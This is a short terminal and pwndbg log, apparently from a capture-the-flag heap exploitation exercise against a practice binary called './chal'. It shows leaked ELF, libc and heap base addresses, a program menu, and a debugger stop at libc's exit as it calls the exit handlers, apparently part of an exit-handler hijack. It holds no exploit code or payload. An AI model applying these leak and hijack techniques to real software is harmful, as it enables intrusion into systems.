 [+] leak: 0x55c8ac887
[+] elf base: 0x55c8ab647000
[+] libc base: 0x7f68a68f3000
[+] heap base: 0x55c8ac887000
[*] Switching to interactive mode
[DEBUG] Received 0x70 bytes:
b'-----Options---\n'
b'-----Alloc-----\n'
b'-----Free------\n'
b'-----View------\n'
b'-----Edit------\n'
b'-----Exit------\n'
b'-----Resize----\n'
-----Options---
-----Alloc-----
-----Free------
-----View------
-----Edit------
-----Exit------
-----Resize----
$ 5
[DEBUG] Sent 0x2 bytes:
b'5\n'
$
triggers exit()
calls _run_exit_handlers()
[ DISASM / x86-64 / set emulate on ]
► 0x7f68a6933de0 <exit> endbr64
0x7f68a6933de4 <exit+4> push rax
0x7f68a6933de5 <exit+5> pop rax
0x7f68a6933de6 <exit+6> mov ecx, 1
0x7f68a6933deb <exit+11> mov edx, 1
0x7f68a6933df0 <exit+16> lea rsi, [rip + 0x190a29] <__exit_funcs>
0x7f68a6933df7 <exit+23> sub rsp, 8
0x7f68a6933dfb <exit+27> call __run_exit_handlers <__run_exit_handl
ers>
0x7f68a6933e00 <internal_addseverity> push r12
0x7f68a6933e02 <internal_addseverity+2> mov r12, qword ptr [rip + 0x190a1f] <severity_list>
0x7f68a6933e09 <internal_addseverity+9> push rbp
[ STACK ]
00:0000│ rsp 0x7ffdaa902298 —▸ 0x55c8ab648747 ◂— mov eax, 0
01:0008│ 0x7ffdaa9022a0 —▸ 0x7ffdaa9023d8 —▸ 0x7ffdaa90320e ◂— 0x53006c6168632f2e /* './chal' */
02:0010│ 0x7ffdaa9022a8 ◂— 0x5356487cf
03:0018│ rbp 0x7ffdaa9022b0 —▸ 0x7ffdaa9022c0 ◂— 0x1
04:0020│ 0x7ffdaa9022b8 —▸ 0x55c8ab648890 ◂— mov eax, 0
05:0028│ 0x7ffdaa9022c0 ◂— 0x1
06:0030│ 0x7ffdaa9022c8 —▸ 0x7f68a691d53d (__libc_start_call_main+109) ◂— mov edi, eax
07:0038│ 0x7ffdaa9022d0 ◂— 0x0
[ BACKTRACE ]
► 0 0x7f68a6933de0 exit
1 0x55c8ab648747
2 0x55c8ab648890
3 0x7f68a691d53d __libc_start_call_main+109
4 0x7f68a691d5f0 __libc_start_main_impl+128
pwndbg>